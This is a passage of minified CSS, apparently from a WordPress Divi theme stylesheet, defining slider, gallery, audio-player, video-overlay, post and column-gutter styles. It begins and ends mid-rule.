20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;transform:scale(1)}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 